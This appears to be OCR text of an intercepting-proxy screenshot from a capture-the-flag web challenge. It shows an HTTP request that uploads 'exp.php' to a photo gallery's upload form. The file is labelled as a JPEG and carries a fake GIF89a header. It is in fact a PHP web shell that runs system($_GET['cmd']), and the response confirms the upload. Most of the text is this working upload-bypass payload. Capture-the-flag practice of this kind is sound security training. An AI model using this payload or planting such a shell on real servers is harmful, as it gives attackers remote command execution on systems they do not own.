 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: l5fqfkfbfkm8.chals.mctf.io
3 Content-Length: 285
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://l5fqfkfbfkm8.chals.mctf.io
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryEnD6hxcLx0J4pqoT
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://l5fqfkfbfkm8.chals.mctf.io/upload.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryEnD6hxcLx0J4pqoT
16 Content-Disposition: form-data; name="image"; filename="exp.php"
17 Content-Type: image/jpeg
18
19 <?php
20 /* Fake image header */
21 echo 'GIF89a';
22 // Actual PHP payload
23 echo system($_GET['cmd']);
24 ?>
25
26 ------WebKitFormBoundaryEnD6hxcLx0J4pqoT--
27
Search
0 highlights
Response
Pretty Raw Hex Render
Upload a Photo
Thank you for sharing your photos! Our gallery is a collection
of images from our community, open to everyone. Please
follow the guidelines below to ensure your photo is suitable
for our gallery.
• Supported formats: JPEG, PNG, or GIF.
• Maximum file size: 5MB.
• Only family-friendly, appropriate content, please.
Choose File No file chosen
Upload Photo
Your photo has been uploaded! Visit the gallery to see it.